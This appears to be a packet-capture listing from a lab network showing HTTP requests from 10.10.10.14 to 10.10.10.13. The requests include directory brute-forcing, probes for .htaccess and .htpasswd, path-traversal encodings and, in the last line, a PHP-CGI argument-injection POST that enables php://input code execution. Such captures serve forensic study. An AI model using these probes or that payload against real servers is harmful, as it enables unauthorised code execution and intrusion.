 http.request
No. Time Source Destination Protocol Length Info
4 2024-09-13 21:12:31.185141 10.10.10.14 10.10.10.13 HTTP 342 GET / HTTP/1.1
9 2024-09-13 21:12:31.736871 10.10.10.14 10.10.10.13 HTTP 342 GET / HTTP/1.1
15 2024-09-13 21:12:32.328039 10.10.10.14 10.10.10.13 HTTP 348 GET /jvKsI6 HTTP/1.1
18 2024-09-13 21:12:32.835126 10.10.10.14 10.10.10.13 HTTP 348 GET /gXi3Cq HTTP/1.1
21 2024-09-13 21:12:33.340939 10.10.10.14 10.10.10.13 HTTP 349 GET /.Jw7jTF HTTP/1.1
24 2024-09-13 21:12:33.846956 10.10.10.14 10.10.10.13 HTTP 349 GET /6VwIeA/ HTTP/1.1
27 2024-09-13 21:12:34.355814 10.10.10.14 10.10.10.13 HTTP 352 GET /Iw7d1g.php HTTP/1.1
30 2024-09-13 21:12:34.892221 10.10.10.14 10.10.10.13 HTTP 353 GET /!.gitignore HTTP/1.1
36 2024-09-13 21:12:34.893798 10.10.10.14 10.10.10.13 HTTP 352 GET /!.htaccess HTTP/1.1
39 2024-09-13 21:12:35.456262 10.10.10.14 10.10.10.13 HTTP 360 GET /%2E%2E//google.com HTTP/1.1
43 2024-09-13 21:12:35.457051 10.10.10.14 10.10.10.13 HTTP 352 GET /!.htpasswd HTTP/1.1
48 2024-09-13 21:12:36.013811 10.10.10.14 10.10.10.13 HTTP 346 GET /%3F/ HTTP/1.1
54 2024-09-13 21:12:36.015034 10.10.10.14 10.10.10.13 HTTP 354 GET /%2E%2E;/test HTTP/1.1
57 2024-09-13 21:12:36.575219 10.10.10.14 10.10.10.13 HTTP 345 GET /php HTTP/1.1
60 2024-09-13 21:12:36.575988 10.10.10.14 10.10.10.13 HTTP 360 GET /%C0%AE%C0%AE%C0%AF HTTP/1.1
63 2024-09-13 21:12:37.125733 10.10.10.14 10.10.10.13 HTTP 352 GET /php.backup HTTP/1.1
66 2024-09-13 21:12:37.126467 10.10.10.14 10.10.10.13 HTTP 348 GET /php.7z HTTP/1.1
73 2024-09-13 21:12:37.442061 10.10.10.14 10.10.10.13 HTTP 690 POST /?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input HTTP/1.1 (application/x-www-form-urlencoded)